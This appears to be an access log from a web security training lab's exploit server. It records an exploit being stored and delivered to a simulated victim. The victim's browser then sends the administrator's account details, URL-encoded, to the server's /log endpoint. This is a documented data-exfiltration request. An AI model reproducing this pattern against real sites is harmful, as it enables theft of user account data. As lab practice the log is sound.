 197.57.32.130 2023-03-04 09:23:38 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:23:39 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
10.0.3.166 2023-03-04 09:23:39 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.54
197.57.32.130 2023-03-04 09:23:40 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:23:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko
197.57.32.130 2023-03-04 09:23:42 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) G
197.57.32.130 2023-03-04 09:23:42 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:23:43 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
197.57.32.130 2023-03-04 09:23:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko
197.57.32.130 2023-03-04 09:23:45 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) G
197.57.32.130 2023-03-04 09:23:51 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:23:53 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) G
197.57.32.130 2023-03-04 09:23:54 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:23:55 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
197.57.32.130 2023-03-04 09:24:11 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:24:13 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) G
197.57.32.130 2023-03-04 09:24:28 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:24:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko
197.57.32.130 2023-03-04 09:24:44 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:24:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko
197.57.32.130 2023-03-04 09:24:46 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:24:47 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
10.0.3.166 2023-03-04 09:24:48 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.54
10.0.3.166 2023-03-04 09:24:49 +0000 "GET //log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22a
197.57.32.130 2023-03-04 09:24:49 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 09:24:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko
197.57.32.130 2023-03-04 09:24:54 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"